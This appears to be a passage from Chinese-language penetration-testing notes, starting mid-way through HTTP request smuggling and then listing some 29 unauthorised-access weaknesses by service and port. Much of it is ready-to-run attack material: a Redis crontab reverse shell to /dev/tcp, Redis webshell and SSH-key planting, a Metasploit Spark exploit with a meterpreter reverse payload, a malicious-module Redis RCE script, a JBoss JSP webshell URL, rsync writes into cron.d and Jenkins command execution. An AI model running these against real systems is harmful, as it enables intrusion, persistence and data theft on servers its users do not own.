Content-Type: application/x-www-form-urlencoded
Content-Length: 50
Transfer-Encoding: chunked
e
q=smuggling&x=
0
GET /404 HTTP/1.1
Foo: x
如果攻击成功,则后端服务器会将此请求的最后两行视为属于接收到的下一个请求。这将导致随后的“正常如下:
GET /404 HTTP/1.1
Foo: xPOST /search HTTP/1.1
Host: vulnerable-website.com
Content-Type: application/x-www-form-urlencoded
Content-Length: 11
q=smuggling
由于此请求现在包含无效的URL,因此服务器将以状态代码404进行响应,指示攻击请求确实确实对其进行了干扰。注意:
- 在尝试通过干扰其他请求来确认请求走私漏洞时,应使用不同的网络连接将“攻击”请求和“正常”请求发送到服务器。通过同一连接发送两个请求都不会证明该漏洞存在。
- “攻击”请求和“正常”请求应尽可能使用相同的URL和参数名称。这是因为许多现代应用程序根据URL和参数将前端请求路由到不同的后端服务器。使用相同的URL和参数会增加由同一后端服务器处理请求的机会,这对于进行攻击至关重要。
- 在测试“正常”请求以检测来自“攻击”请求的任何干扰时,您正在与应用程序同时接收到的任何其他请求(包括来自其他用户的请求)竞争。您应该在“攻击”请求之后立即发送“正常”请求。如果应用程序忙,则可能需要执行多次尝试以确认漏洞。
- 在某些应用程序中,前端服务器用作负载平衡器,并根据某些负载平衡算法将请求转发到不同的后端系统。如果将您的“攻击”和“正常”请求转发到不同的后端系统,则攻击将失败。这是为什么您可能需要多次尝试才能确认漏洞的另一个原因。
- 如果您的攻击成功干扰了后续请求,但这不是您发送来检测干扰的“正常”请求,则意味着另一个应用程序用户受到了您的攻击的影响。如果继续执行测试,可能会对其他用户造成破坏性影响,因此应谨慎行事。
防范
- 禁用后端连接的重用,以便每个后端请求通过单独的网络连接发送。
- 使用HTTP / 2进行后端连接,因为此协议可防止对请求之间的边界产生歧义。
- 前端服务器和后端服务器使用完全相同的Web服务器软件,以便它们就请求之间的界限达成一致。
未授权漏洞
未授权访问表现形式有很多,一般是管理后台、API、文件、数据库、服务端口等,但他们的共性特点如下
共性:
- 权限控制机制的缺失或失效:
- 完全遗漏了对特定资源(URL路径、API端点、文件路径、服务端口、数据库实例)的访问控制检查。
- 攻击者无需任何身份凭证(用户名/密码、Token、Session等),即可直接与受保护的资源进行交互。
- 访问路径直接且可预测:攻击者通常通过构造或猜测直接的访问路径来利用漏洞。
- 通常是一些常见的默认路径和默认服务端口,如常见的默认路径(如 /admin, /wp-admin, /manager/html, /actuator, /phpmyadmin, /api/v1/users)
- 常见的服务端口(6379 for Redis, 27017 for MongoDB, 9200 for Elasticsearch, 8080 for Jenkins/Tomcat, 2375 for Docker)
- 常与默认配置和疏忽相关:
- 许多中间件、数据库、服务在安装后默认不启用认证或使用弱/空密码(如 Redis, MongoDB, Elasticsearch、Docker API)。
- 认为内网环境就安全,未做访问控制。
- 或误认为隐藏URL 就安全。
- 危害直接且严重性高:
- 包括读取敏感数据: 数据库内容、配置文件(含密码)、用户隐私信息、源代码、备份文件。
- 写入/修改数据: 篡改网站内容、插入恶意代码、污染数据库、上传Webshell。
- 执行命令/控制服务: 如通过Docker API创建容器、在Redis中写入SSH公钥等
- 破坏服务可用性: 删除数据、停止服务。
常见分类:
- 垂直权限绕过:攻击者访问比其权限更高的资源或功能。
- 水平权限绕过:攻击者访问同一权限级别但不属于其账户的资源。
- 基于URL的未授权访问:通过直接修改URL路径访问敏感资源。
- 功能级未授权访问:未经授权调用内部功能或API。
常见测试步骤:
- 识别敏感资源和功能:首先,识别Web应用中可能存在敏感操作或数据的地方,如管理员界面、数据库查询接口、文件下载功能等。这些通常是攻击者的主要目标。
- 分析访问控制机制:通过观察URL结构、请求参数及响应头,了解应用如何实现权限控制。常见的手段包括:
- 基于Referer的验证:仅检查请求来源是否合法。
- 基于Cookie或Session的验证:依赖客户端提供的会话信息进行授权。
- 手动测试:尝试在不同用户角色下(如匿名用户、普通用户)访问敏感资源,观察系统的响应。记录返回的状态码和内容,以判断是否存在未授权访问漏洞。
- 自动化工具辅助:利用自动化工具,如Burp Suite或OWASP ZAP,进行爬虫抓取和请求重放,快速识别潜在的敏感路径或参数。
常见的绕过方法:
- 修改请求头:篡改Referer、Cookie等字段,伪造合法请求。
- 参数篡改:通过调整URL参数或Post数据,绕过前端验证。
- 路径遍历攻击:利用../等符号访问上层目录中的敏感文件。
- CSRF攻击:诱使用户在已认证状态下执行不希望的操作。
常见的未授权:
参考:常见未授权访问漏洞总结 – Bypass – 博客园、常用的30+种未授权访问漏洞汇总
1、FTP 未授权访问(21)
FTP 弱口令或匿名登录漏洞。指使用 FTP 的用户启用了匿名登录功能,或系统口令的长度太短、复杂度不够、仅包含数字、或仅包含字母等,容易被黑客攻击,发生恶意文件上传或更严重的入侵行为。例如直接输入 ftp://ip:port/ 就能访问对应资源。
2、LDAP 未授权访问(389)
LDAP中文全称为:轻型目录访问协议,默认使用389, LDAP 底层一般使用 TCP 或 UDP 作为传输协议。目录服务是一个特殊的数据库,是一种以树状结构的目录数据库为基础。未对LDAP的访问进行密码验证,导致未授权访问。例如端口探测后,找到相关的LDAP服务器,可使用ldapbrowser工具直链,获取目录内容
3、Rsync 未授权访问(873)
rsync是Linux/Unix下的一个远程数据同步工具,可通过LAN/WAN快速同步多台主机间的文件和目录,默认运行在873端口。由于配置不当,导致任何人可未授权访问rsync,上传本地文件,下载服务器文件。
端口扫描后再kali中使用Rsync命令即可进行检测:
rsync rsync://192.168.126.130:873/
rsync rsync://192.168.126.130:873/src
利用rsync下载任意文件:
rsync rsync://192.168.126.130:873/src/
rsync rsync://192.168.126.130:873/src/etc/passwd ./
或者写入任意文件
rsync -av shell rsync://192.168.126.130:873/src/etc/cron.d/shell4、ZooKeeper 未授权访问(2181)
ZooKeeper 是一个分布式的开放源码的分布式应用程序协调服务,ZooKeeper 默认开启在 2181 端口在未进行任何访问控制的情况下攻击者可通过执行 envi 命令获得系统大量的敏感信息包括系统名称Java 环境,任意用户在网络可达的情况下进行为未授权访问并读取数据甚至 kill 服务。
echo envi|nc 192.168.131.128 2181 获取服务器环境信息:
echo stat |nc 192.168.131.128 21815、Docker 未授权访问(2375)
该未授权访问漏洞是因为Docker API可以执行Docker命令,该接口是目的是取代Docker命令界面,通过URL操作Docker。直接输入地址 http://your-ip:2375/version。若能访问,证明存在未授权访问漏洞。

利用思路:漏洞复现-docker未授权rce – 铺哩 – 博客园、Docker API 未授权访问 getshell
6、Docker Registry未授权(5000)
默认5000端口,docker remote api可以执行docker命令,该接口是目的是取代docker 命令界面,通过url操作docker。一般地址如下:http://10.101.20.43:5000/v2/ 或者http://10.101.20.43:5000/v2/_catalog
Docker Registry 未授权访问漏洞利用(工具+利用思路) | CN-SEC 中文网
7、Kibana 未授权访问(5601)
Kibana如果允许外网访问,没有做安全的登录认证,也会被外部随意访问查看所有的数据,造成少数据泄露。常见地址:http://192.168.126.130:5601/ 、https://192.168.126.130/app/kibana# 、http://192.168.126.130:5601/app/kibana#/
8、CouchDB 未授权访问(5984)
Apache CouchDB 是一个开源数据库,默认会在5984端口开放Restful的API接口,如果使用SSL的话就会监听在6984端口,用于数据库的管理功能。其HTTP Server默认开启时没有进行验证,而且绑定在0.0.0.0,所有用户均可通过API访问导致未授权访问。在官方配置文档中对HTTP Server的配置有WWW-Authenticate:Set this option to trigger basic-auth popup on unauthorized requests,但是很多用户都没有这么配置,导致漏洞产生。
kali测试命令:curl 192.168.126.130:5984 、curl 192.168.126.130:5984/_config
9、Apache Spark 未授权访问(6066、8081、8082)
Apache Spark是一款集群计算系统,其支持用户向管理节点提交应用,并分发给集群执行。如果管理节点未启动访问控制,攻击者可以在集群中执行任意代码。该漏洞的本质是未授权用户可以向Master节点提交一个应用,Master节点会分发给Slave节点执行应用。如果应用中包含恶意代码,会导致任意代码执行,威胁Spark集群整体的安全性。nmap扫描出如下端口开放,则很有可能存在漏洞

使用msf工具getshell
msf5>use exploit/linux/http/spark_unauth_rce
msf5>set payload java/meterpreter/reverse_tcp
msf5>set rhost 192.168.100.2
msf5>set rport 6066
msf5>set lhost 192.168.100.1
msf5>set lport 4444
msf5>set srvhost 192.168.100.1
msf5>set srvport 8080
msf5>exploit10、Redis 未授权访问(6379)
redis是一个数据库,默认端口是6379,redis默认是没有密码验证的,可以免密码登录操作,攻击者可以通过操作redis进一步控制服务器。Redis未授权访问在4.x/5.0.5以前版本下,可以使用master/slave模式加载远程模块,通过动态链接库的方式执行任意命令。
可以使用kali上的redis-cli 工具进行远程连接
redis-cli -h ip -p prot // 连接redis数据库
然后尝试keys * 命令,若存在以下页面,则存在漏洞
利用思路:10.Redis未授权访问漏洞复现与利用、Redis-未授权访问漏洞
(1)利用redis 可视化工具Another Redis Desktop Manager
(2)绝对路径写webshell:
我们可以将dir设置为一个目录a,而dbfilename为文件名b,再执行save或bgsave,则我们就可以写入一个路径为a/b的任意文件:
config set dir /home/wwwroot/default/
config set dbfilename redis.php
set webshell "<?php phpinfo(); ?>"
save
(3)添加ssh公钥:有个前提:对/root/.ssh/authorlized_keys文件有写权限
#先进行ssh免密码配置
ssh-keygen -t rsa -P '' #生成公钥/私钥对
cd /root/.ssh/
(echo -e "\n\n"; cat id_rsa.pub; echo -e "\n\n") > foo.txt #将公钥写入 foo.txt 文件
连接 Redis 写入文件
#再连接Redis写入文件
cat foo.txt | ./redis-cli -h 192.168.125.140 -x set crackit
./redis-cli -h 192.168.125.140
config set dir /root/.ssh/
config get dir
config set dbfilename "authorized_keys"
save
#最后利用私钥成功登录redis服务器
sudo ssh -i ./rsa.txt.pub root@192.168.125.140
(4)利用contrab计划任务反弹shell
config set dir /var/spool/cron/crontabs/ //设置数据库目录
config set dbfilename root //设置数据库文件
flushall
set test "* * * * * /bin/bash -i >& /dev/tcp/10.1.1.211:1234 0>&1"
save
添加自动任务后在本地建立监听
nc -lvnp 8888
(5)主从复制RCE
在Reids 4.x之后,Redis新增了模块功能,通过外部拓展,可以实现在Redis中实现一个新的Redis命令,通过写C语言编译并加载恶意的.so文件,达到代码执行的目的。
通过脚本实现一键自动化getshell:
1、生成恶意.so文件,下载RedisModules-ExecuteCommand使用make编译即可生成。
git clone https://github.com/n0b0dyCN/RedisModules-ExecuteCommand
cd RedisModules-ExecuteCommand/
make
2、攻击端执行: python redis-rce.py -r 目标ip-p 目标端口 -L 本地ip -f 恶意.so
git clone https://github.com/Ridter/redis-rce.git
cd redis-rce/
cp ../RedisModules-ExecuteCommand/src/module.so ./
pip install -r requirements.txt
python redis-rce.py -r 192.168.28.152 -p 6379 -L 192.168.28.137 -f module.so11、Weblogic 未授权访问(7001)
Weblogic是Oracle公司推出的J2EE应用服务器,CVE-2020-14882允许未授权的用户绕过管理控制台的权限验证访问后台。CVE-2020-14883允许后台任意用户通过HTTP协议执行任意命令。使用这两个漏洞组成的利用链,可通过一个GET请求在远程Weblogic服务器上以未授权的任意用户身份执行命令。
攻击者可以构造特殊请求的URL,即可未授权访问到管理后台页面:http://192.168.126.130:7001/console/css/%252e%252e%252fconsole.portal
12、HadoopYARN 未授权访问(8088)
Hadoop是一款由Apache基金会推出的分布式系统框架,它通过著名的MapReduce算法进行分布式处理,Yarn是Hadoop集群的资源管理系统。当HadoopYARN资源管理系统配置不当,导致可以未经授权进行访问,从而被攻击者恶意利用。攻击者无需认证即可通过RESTAPI部署任务来执行任意指令,最终完全控制服务器。路径:http://192.168.126.130:8088/cluster
13、JBoss 未授权访问(8080)
在低版本中,默认可以访问Jboss web控制台(http://127.0.0.1:8080/jmx-console),无需用户名和密码。或者是 http://127.0.0.1:8080/web-console 页面或者http://127.0.0.1:8080/jbossws/ 页面
利用技巧:
(1)写入一句话木马:
http://127.0.0.1:8080/jmx-console//HtmlAdaptor?action=invokeOpByName&name=jboss.admin%3Aservice%3DDeploymentFileRepository&methodName=store&argType=java.lang.String&arg0=August.war&argType=java.lang.String&&arg1=shell&argType=java.lang.String&arg2=.jsp&argType=java.lang.String&arg3=%3c%25+if(request.getParameter(%22f%22)!%3dnull)(new+java.io.FileOutputStream(application.getRealPath(%22%2f%22)%2brequest.getParameter(%22f%22))).write(request.getParameter(%22t%22).getBytes())%3b+%25%3e&argType=boolean&arg4=True
(2)写入1.txt文件:
http://127.0.0.1:8080/August/shell.jsp?f=1.txt&t=hello world!
(3)访问1.txt文件:
http://127.0.0.1:8080/August/1.txt检测工具推荐:jexboss,一个使用Python编写的Jboss漏洞检测利用工具,可以检测并利用web-console,jmx-console,JMXInvokerServlet这三个漏洞
14、Jenkins 未授权访问(8080)
默认情况下Jenkins面板中用户可以选择执行脚本界面来操作一些系统层命令,攻击者可通过未授权访问漏洞或者暴力破解用户密码等进脚本执行界面从而获取服务器权限。漏洞路径:
http://<target>:8080/manage
http://<target>:8080/script未授权访问 http://<target>:8080/script,可以执行系统命令
命令格式为:println ‘whoami’.execute().text

15、Kubernetes Api Server 未授权(8080、10250)
Kubernetes 的服务在正常启动后会开启两个端口:Localhost Port (默认8080)、Secure Port (默认6443)。这两个端口都是提供 Api Server 服务的,一个可以直接通过 Web 访问,另一个可以通过 kubectl 客户端进行调用。如果运维人员没有合理的配置验证和权限,那么攻击者就可以通过这两个接口去获取容器的权限。常见路径:http://10.10.4.89:8080/、http://10.10.4.89:8080/ui(他的api dashboard)、10250端口是kubelet API的HTTPS端口,通过路径:https://xxx/10250/pods获取环境变量、运行的容器信息、命名空间等信息。
16、Active MQ 未授权访问(8161)
ActiveMQ 是一款流行的开源消息服务器。默认情况下,ActiveMQ 服务是没有配置安全参数。恶意人员可以利用默认配置弱点发动远程命令执行攻击,获取服务器权限,从而导致数据泄露。默认密码:admin/admin
17、Jupyter Notebook 未授权访问(8888)
Jupyter Notebook(此前被称为 IPython notebook)是一个交互式笔记本,支持运行 40 多种编程语言。如果管理员未为Jupyter Notebook配置密码,将导致未授权访问漏洞,游客可在其中创建一个console并执行任意Python代码和命令。
访问http://your-ip:8888,将看到Jupyter Notebook的Web管理界面,并没有要求填写密码。选择 new -> terminal 即可创建一个控制台:执行任意命令

18、Elasticsearch 未授权访问(9200、9300)
Elasticsearch是一款java编写的企业级搜索服务。越来越多的公司使用ELK作为日志分析,启动此服务默认会开放9200端口或者9300端口,可被非法操作数据。常见路径如下
http://localhost:9200
http://localhost:9200/_cat/
http://localhost:9200/_cat/indices
http://localhost:9200/_river/_search //查看数据库敏感信息
http://localhost:9200/_nodes //查看节点数据
如有安装head插件:
http://localhost:9200/_plugin/head/ //web管理界面19、Memcached 未授权访问(11211)
Memcached 端口对外开放并且没有配置认证选项,未授权用户可直接获取数据库中所有信息,造成严重的信息泄露。无需用户名密码,可以直接连接memcache 服务的11211端口,命令如下:telnet 10.10.4.89 11211 或者 nc -vv ip 11211
20、MongoDB 未授权访问(27017)
开启MongoDB服务时不添加任何参数时,默认是没有权限验证的,登录的用户可以通过默认端口无需密码对数据库任意操作(增、删、改、查高危动作)而且可以远程访问数据库。
造成未授权访问的根本原因就在于启动 Mongodb 的时候未设置 –auth 也很少会有人会给数据库添加上账号密码(默认空口令),使用默认空口令这将导致恶意攻击者无需进行账号认证就可以登陆到数据服务器。
kali安装mongodb,然后直接连接到服务。
yum install mongodb
mongo --host 10.2.20.34 --port 2701721、NFS 未授权访问(2049、20048)
Network File System(NFS),是由SUN公司研制的UNIX表示层协议(pressentation layer protocol),能使使用者访问网络上别处的文件就像在使用自己的计算机一样。服务器在启用nfs服务以后,由于nfs服务未限制对外访问,导致共享目录泄漏。
#linux安装nfs客户端
apt install nfs-common
#查看nfs服务器上的共享目录
showmount -e 192.168.126.130
#挂载相应共享目录到本地
mount -t nfs 192.168.126.130:/grdata /mnt
#卸载目录
umount /mnt22、Dubbo 未授权访问(28096)
Dubbo是阿里巴巴公司开源的一个高性能优秀的 服务框架,使得应用可通过高性能的 RPC 实现服务的输 出和输入功能,可以和 Spring框架无缝集成。dubbo 因配置不当导致未授权访问漏洞。连接进入dubbo 服务,进行操作:telent IP port
23、Druid 未授权访问
Druid是阿里巴巴数据库出品的,为监控而生的数据库连接池,并且Druid提供的监控功能,监控SQL的执行时间、监控Web URI的请求、Session监控,首先Druid是不存在什么漏洞的。但当开发者配置不当时就可能造成未授权访问。常见路径:
/druid/index.html
/druid/websession.html
/druid/datasource.html
/druid/sql.html
/druid/spring.html24、SpringBoot Actuator 未授权访问
Actuator 是 springboot 提供的用来对应用系统进行自省和监控的功能模块,借助于 Actuator 开发者可以很方便地对应用系统某些监控指标进行查看、统计等。在 Actuator 启用的情况下,如果没有做好相关权限控制,非法用户可通过访问默认的执行器端点(endpoints)来获取应用系统中的监控信息,从而导致信息泄露甚至服务器被接管的事件发生。相关路径:
http://10.2.20.48/actuator/autoconfig
http://10.2.20.48 /actuator/env
http://10.2.20.48/actuator/dump
http://10.2.20.48/actuator/headdump(可下载)
对于actuator未直接部署在IP根目录下的情况:可以用BP插件APIkit进行探测25、SwaggerUI未授权访问漏洞
Swagger 是一个规范且完整的框架,用于生成、描述、调用和可视化 RESTful 风格的 Web 服务。
/api
/api-docs
/api-docs/swagger.json
/api.html
/api/api-docs
/api/apidocs
/api/doc
/api/swagger
/api/swagger-ui
/api/swagger-ui.html
/api/swagger-ui.html/
/api/swagger-ui.json
/api/swagger.json
/api/swagger/
/api/swagger/ui
/api/swagger/ui/
/api/swaggerui
/api/swaggerui/
/api/v1/
/api/v1/api-docs
/api/v1/apidocs
/api/v1/swagger
/api/v1/swagger-ui
/api/v1/swagger-ui.html
/api/v1/swagger-ui.json
/api/v1/swagger.json
/api/v1/swagger/
/api/v2
/api/v2/api-docs
/api/v2/apidocs
/api/v2/swagger
/api/v2/swagger-ui
/api/v2/swagger-ui.html
/api/v2/swagger-ui.json
/api/v2/swagger.json
/api/v2/swagger/
/api/v3
/apidocs
/apidocs/swagger.json
/doc.html
/docs/
/druid/index.html
/graphql
/libs/swaggerui
/libs/swaggerui/
/spring-security-oauth-resource/swagger-ui.html
/spring-security-rest/api/swagger-ui.html
/sw/swagger-ui.html
/swagger
/swagger-resources
/swagger-resources/configuration/security
/swagger-resources/configuration/security/
/swagger-resources/configuration/ui
/swagger-resources/configuration/ui/
/swagger-ui
/swagger-ui.html
/swagger-ui.html#/api-memory-controller
/swagger-ui.html/
/swagger-ui.json
/swagger-ui/swagger.json
/swagger.json
/swagger.yml
/swagger/
/swagger/index.html
/swagger/static/index.html
/swagger/swagger-ui.html
/swagger/ui/
/Swagger/ui/index
/swagger/ui/index
/swagger/v1/swagger.json
/swagger/v2/swagger.json
/template/swagger-ui.html
/user/swagger-ui.html
/user/swagger-ui.html/
/v1.x/swagger-ui.html
/v1/api-docs
/v1/swagger.json
/v2/api-docs
/v3/api-docs
对于swagger-ui未直接部署在IP根目录的情况下:也可以用APIkit来探测26、Harbor未授权添加管理员漏洞
Harbor未授权添加任意管理员漏洞。攻击者可通过构造特定的字符串,在未授权的情况下直接创建管理员账号,从而接管Harbor镜像仓库。漏洞地址:http://10.101.20.111/harbor/sign-in
注册后使用注册的帐号就能成功接管harbor镜像仓库
27、Windows ipc共享未授权访问漏洞
一般情况下系统都会默认开启IPC$服务。开放了139或445端口目标开启ipc$共享获取用户账号密码
利用过程:『红蓝对抗』IPC$ 共享的那些事儿 | CN-SEC 中文网
28、宝塔phpmyadmin未授权访问
宝塔Linux面板7.4.2版本和Windows面板6.8版本存在phpmyadmin未授权访问漏洞。phpmyadmin未鉴权,可通过特定地址直接登录数据库的漏洞。
目录扫描:/pma 或者 /phpmyadmin
进入对应地址即可直接登录(但要求必须安装了phpmyadmin)
29、WordPress未授权访问漏洞
WordPress <= 5.2.3,该漏洞源于程序没有正确处理静态查询。攻击者可利用该漏洞未经认证查看部分内容。正常情况下,不能访问wordpress的一些私密文章,但是通过添加特殊poc即可实现访问。
127.0.0.1/WordPress文件名/?static=1&order=asc